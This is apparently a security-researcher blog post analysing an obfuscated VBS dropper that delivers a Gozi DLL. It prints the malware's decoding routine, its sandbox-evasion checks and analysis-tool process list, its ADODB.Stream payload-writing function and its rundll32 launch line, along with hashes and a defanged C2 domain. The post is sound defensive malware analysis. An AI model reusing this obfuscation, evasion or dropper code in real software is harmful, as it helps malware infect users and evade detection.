Russian Dolls VBS Obfuscation
We received an interesting sample from one of our readers (thanks Henry!) and we like this. If you find something interesting, we are always looking for fresh meat! Henry's sample was delivered in a password-protected ZIP archive and the file was a VBS script called "presentation_37142.vbs" (SHA256:2def8f350b1e7fc9a45669bc5f2c6e0679e901aac233eac63550268034942d9f). I uploaded a copy of the file on MalwareBazaar[1].
When you open it, you spot immediately the first obfuscation technique used: characters encoding but also a lot of junk comments (to make readability more difficult). So, first, let's get rid of the comments (there are present in both formats: "REM" or a single quote)
root@remnux:/MalwareZoo/20210603# egrep -v "^(REM|')" presentation_37142.vbs >presentation_37142.vbs.nocomments
When you have a look at the cleaned file, you see some calls to execute the result of a function limpet():

Indeed, below in the code, we find the function:
Function limpet(hmx)
chivalrous=1:pbI=9
KONQLa = lbound(hmx)
OOSUF = ubound(hmx)
for judicious = KONQL to OOSUF
Randomize
if hmx(judicious) = 999999 Then
Talmud = Talmud & ChrW(Int((chivalrous-pbI+1)*Rnd+pbI))
Else
Talmud = Talmud & ChrW(hmx(judicious) - (((5965 - (12 - 6.0)) - 292.0) - 5660.0))
End if
Next
limpet = Talmud
End Function
It's used to decode arrays of integers that we find in the file. We can try to replace all the execute()calls with Wscript.Echo() and execute the file:

We decoded more pieces of the script but we see that it fails on the line "ELvv". We can see a bunch of strings at the end of the script:
ELvv QSV Zme numb TdJb RGOD bRDW tawny baronial PRJh ERa
Those functions are created when the strings are deobfuscated by limpet() and executed. Here is an example:
Function ELvv()
GewqX("DEBUG: FS_FCH - Start")
on error resume next
Dim chivalrous,pbI
chivalrous=5000
pbI=2000
Randomize
WScript.Sleep Int((chivalrous-pbI+1)*Rnd+pbI)
Set setupService = GetObject("winmgmts:\\.\root\cimv2")
Set judiciouslItems = setupService.ExecQuery("Select * from Win32_LogicalDisk")
For Each inhwg In judiciouslItems
Ppli = Ppli + Int(inhwg.Size / (39 + ((22 + (-17.0)) + (1073741782 - 2.0))))
Next
If round(Ppli) < (((7 + 27.0) + (-19.0)) + (6208 - 6173.0)) Then
GewqX("DEBUG: FS_FCH - False")
Ldj
End If
GewqX("DEBUG: FS_FCH - True")
End Function
Do you remember all the arrays of interegers in the original script? Not all of them were followed by an execute(). Because they are used in another array in a deobfuscated function:
Function PRJh()
GewqX("DEBUG: F_DROPPED - Start")
Dim osteopathic:Set osteopathic = CreateObject("ADO"+"DB.S"+"tr"+"eam")
With osteopathic
.Type = 2
.Charset = "ISO-8859-1"
.Open()
For Each codeposit in Array(rUM, dPO, XRbN, yrs, niTC, zVpd, FwV, FCp, bQec, SRtOv, bASM, Nys, GuUuW, WeK, wpzJ, YHKZ, JnPu, oAS, oaC, zlwL, pKkq, NXmo, QTrX, Flut, nAkRy, HRQyY, zzTHn, Csg, omBk, xJrCx, IsEW, XYJUj, NeJ, PxnF, DXx, QvkW, DnNcg, RnDr, vHgx, Ynwg, wfG, aOaUo, HiKrS, xQB, bLErk, COtj, ATRrc, sxLK, Dyj, sDZ, BmUn, jLX, FgF, uhE, dBtN, gaVt, xBJ, PuiTq, btwV, avhtp, hNd, IZh, vJMC, Sqi, saJ, svVXu, qJI, SXft, KIpu, izb, yYY, MtIz, KdoAK, ALd, QJwqG, xisN, sexYP, irJ, NCI, SBma, AQpP, FOz, nVmL, RRB, JIBYA, WfhqI, aQQN, udc, Xvle, OFMs, awj, udzh, OwA, hkgk, SxR, thlD, UXOkn, LKR, TfsoC, wSCJ, cVANb, uZO, BAOxQ, uPPY, BfW, hle, rsdR, QoZkT, Tua, aFr, GCLj, HJy, EGFrK, ppp, ArQcy, LaK, ByYn, ZyPzH, onTV, gARY, HCXTl, ZVt, nKEv, PtaK, eti, hrKE, eXwev, ddDZ, xyN, zCGr, BpvU, lmO, QMl, iZA, bvLfp, GWOG, qWtY, oin, fUDXE, bMSg, uGYU, SMa, GSS, TURRX, vvGy, EiM, BzYH, opQ, OOH, mpKJ, HPnoY, TtJsn, Jdx, DaTI, gdf, xHl, mjF, YnD, KWsA, UrvS, RUkY, szER, tIGWz, UuOZ, kCg, BPiH, ZJS, Met, KVkoD, tdLQ, opJ, CxK, hDX, OqOhw, GJPId, QkuF, jEm, bMjTD, Wfm, qnv, iwX, bPdD, nbva, CcdOc, iEvqT, PTwoC, AjDE, NURs, CXQc, hkGY, QENnM, gIpa, bVf, nNh, CBrt, jiJE, Szoen, qRa, UmwG, dmPCT, xBTPw, mJzrP, hWgcR, kOgs, DINkp, blA, lalRK, UgQmB, gQgs, ZGLuf, GpTw, NKSF, GEya, Szw, sut, mee, MGuCv, pAhj, mhgP, lWqmb, pAD, Eiyd, dCn, DbcQR, rhscz, ARgF, wFpS, MGv, Aqtuc, gfqu, LqY, Iph, MxzQ, QUT, CLzUD, ShzgE, SCr, gSu, BgGX, fEyv, nzHHg, JAtaq, EtUo, tOR, BLo, nlKy, QIKP, QTPI, JorR, Mqo, Qyut, Ekfe, MhvQF, ZtRzU, LjOgB, VyK, Bluo, POGf, nmMl, OwLN, KHn, dbsnZ, qMMuW, DInM, MlbSL, HbS, SVr, Harw, Srd, cLL, EDW754, UajxU, uFp, vCgaf, OFg, JsVin, NIuAD, OVz, veT, EzdVL, DFZgp, WfrR, NCP, sZb, xaCQ, OvD, iXS, OLez, YaIjt, hLDNJ, DMhMf, oRpL, zaY, Cfu, jwt, wRux, WFR, xmAW, Jng, TxJ, YSB, tRDsh, lerhk, cHFw, TqDMb, VEt763, zvJ, zsz, qbO, tvqtX, JFWO, Yvz, lFsX, OtLxd, KiBDP, bfK, Hvp, Kjih, WUCEg, HdTbW, WZPn, lJiok, pAuh, MBqS, grwz, aPsWo, QGdkF, Zig, BvB, AeSnp, pnZl, LEsr, yFS, eJkhN, ozCs, sPP, DpyGu, dJv, ram, fzpK, XAfht, nXB, EoaJ, dhZeR, xwuE, uyB, afK, LVQk, Niqn, FxJFC, wfUhd, kdBo, eqj, CiF, DDMRO, OTj, xnZ842, ADSM, aEQ, hqB, lrBWH, RnGp, xSeG, EOZI, QmScs, VPcRZ, lZOaQ, kCQM, RKE, dMO, LKGwR, RkVx, bPxAv, mmnQO, wSoiq, Mzm, ZEYEP, yqcY, QwCor, XWazl, kYRx, toCiV, nhELZ, kcSLs, oTBxY, DgxmU, ibw, mpkq, aaTTR, LnjuS, wOH, AZL, MdUpB, WzA, yQbeO, cTz, HhpIT, hUDb, TJr, SYw, mTQ, Ncm, Qackb, DBOpx, zUt, jDFf, NQH, EPu, qDh, rWwx, ecbWb, nmVbz, BCH, JfEdB, upm, Aek, SXLUH, kim, XjXMj, OEcx, nJpLa, bqVTd, Tsg, MOA, dBci, YUM, eFa, wQN, TXDP, uHmt, rxW, EcOhJ, KcK, ZetI, RXEK, Imq, LFfk, aWTf, dJklK, DCY, DzPVT, WkK, lmeb, VXy, hmaUa, XsV, tlPuy, KCWj, weqD, gEd574, cRWmH, uyxS, HCm, XtMnx, lijm, uAT, gexWJ, ZQs, VvCEp, pgvCk, LsJh, ySkqT, Kzwtv, gTcM, bhLVG, bMtx, oBA, pCpHo, JhwuT, tmCJ, FlnBx, CWGT, Rzj, wQPJ, JLxr, ueiX, rdbX, DuxK, cszZ, Rbg, UeK, uYU, LeIZq, hBUp, vKTFA, MIY, zCD, XtGy, OLU, Umr, WBWsH, SIjEe, wblv, IXnk, ruRbR, aNW, nJdCW, XexJB, GbZ, Coz, gdp, qtjKq, iUFUB, NlaC, rLNFl, pleE, bma, iyDD, ElvJ, AkGP, Kmv, VQI, dgbHA, bAA, AgU, YTABm, gXjXx, DYm, dXuBM, tFLpx, BqiQ, FgOOF, dHJ, zTKGi, xitWR, htZix, pvn, MVI, gsN, Mpa, Czx, FZf, kyX, uNzIl, zhcBS, yOFY, fPn, qPPJ)
.WriteText limpet(codeposit)
Next
.Position = 0
.SaveToFile sandhill + "racial.drc", 2
.Close
End With
GewqX("DEBUG: F_DROPPED - True")
End Function
That's why I called it the "Russian Dolls" technique because we have arrays of data used by arrays of data etc...
Let's execute the function PRJh() and dump the file on the disk: racial.drc[2] (SHA256:77E706F98B1E4FE48A4A1631B27529DC587AEAB2D187322439D3B5A726DA2F80). It's a DLL with only one export: DllRegisterServer.
But first, let's check the other functions in the VBS script:
ELvvchecks the available disk spaceQSVchecks the numbers of CPU (cores)Zmechecks the available memorynumbchecks for interesting running processesTdJbchecks the uptimeRGODcheck files in %TEMP%baronialcreates a file called "adobe.url" in %TEMP% which points to https://adobe.com (?)
We have here classic sandbox/virtualization detection techniques.
Here is the list of processed searched by numb:
Brenner = Array("frida-winjector-helper-64.exe","frida-winjector-helper-32.exe","pythonw.exe","pyw.exe","cmdvirth.exe","alive.exe","filewatcherservice.exe","ngvmsvc.exe","sandboxierpcss.exe","analyzer.exe","fortitracer.exe","nsverctl.exe","sbiectrl.exe","angar2.exe","goatcasper.exe","ollydbg.exe","sbiesvc.exe","apimonitor.exe","GoatClientApp.exe","peid.exe","scanhost.exe","apispy.exe","hiew32.exe","perl.exe","scktool.exe","apispy32.exe","hookanaapp.exe","petools.exe","sdclt.exe","asura.exe","hookexplorer.exe","pexplorer.exe","sftdcc.exe","autorepgui.exe","httplog.exe","ping.exe","shutdownmon.exe","autoruns.exe","icesword.exe","pr0c3xp.exe","sniffhit.exe","autorunsc.exe","iclicker-release.exe",".exe","prince.exe","snoop.exe","autoscreenshotter.exe","idag.exe","procanalyzer.exe","spkrmon.exe","avctestsuite.exe","idag64.exe","processhacker.exe","sysanalyzer.exe","avz.exe","idaq.exe","processmemdump.exe","syser.exe","behaviordumper.exe","immunitydebugger.exe","procexp.exe","systemexplorer.exe","bindiff.exe","importrec.exe","procexp64.exe","systemexplorerservice.exe","BTPTrayIcon.exe","imul.exe","procmon.exe","sython.exe","capturebat.exe","Infoclient.exe","procmon64.exe","taskmgr.exe","cdb.exe","installrite.exe","python.exe","taslogin.exe","ipfs.exe","pythonw.exe","tcpdump.exe","clicksharelauncher.exe","iprosetmonitor.exe","qq.exe","tcpview.exe","closepopup.exe","iragent.exe","qqffo.exe","timeout.exe","commview.exe","iris.exe","qqprotect.exe","totalcmd.exe","cports.exe","joeboxcontrol.exe","qqsg.exe","trojdie.kvpcrossfire.exe","joeboxserver.exe","raptorclient.exe","txplatform.exe","dnf.exe","lamer.exe","regmon.exe","virus.exe","dsniff.exe","LogHTTP.exe","regshot.exe","vx.exe","dumpcap.exe","lordpe.exe","RepMgr64.exe","winalysis.exe","emul.exe","malmon.exe","RepUtils32.exe","winapioverride32.exe","ethereal.exe","mbarun.exe","RepUx.exe","windbg.exe","ettercap.exe","mdpmon.exe","runsample.exe","windump.exe","fakehttpserver.exe","mmr.exe","samp1e.exe","winspy.exe","fakeserver.exe","mmr.exe","sample.exe","wireshark.exe","Fiddler.exe","multipot.exe","sandboxiecrypto.exe","XXX.exe","filemon.exe","netsniffer.exe","sandboxiedcomlaunch.exe")
The function ERa runs the dumped DLL:
avlt = "rundll32" + " " + sandhill + "racial.drc" + ",DllRegisterServer":setupService.create avlt
This DLL is part of the Gozi[3] malware family and communicates with a C2 server located at authd[.]feronok[.]com.
To conclude, the VBS script has some debugging code implemented via a specific function:
GewqX("DEBUG: F_MESSAGE - Start")
The function is simple:
Function GewqX(victrola)
If (InStr(WScript.ScriptName, cStr(82984)) > 0 And ucMHV = 0) Then
MsgBox(victrola)
End If
End Function
The debugging is enabled if the script filename contains the substring "82984".
[1] https://bazaar.abuse.ch/sample/2def8f350b1e7fc9a45669bc5f2c6e0679e901aac233eac63550268034942d9f/
[2] https://bazaar.abuse.ch/sample/77e706f98b1e4fe48a4a1631b27529dc587aeab2d187322439d3b5a726da2f80/
[3] https://malpedia.caad.fkie.fraunhofer.de/details/win.gozi
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key

Comments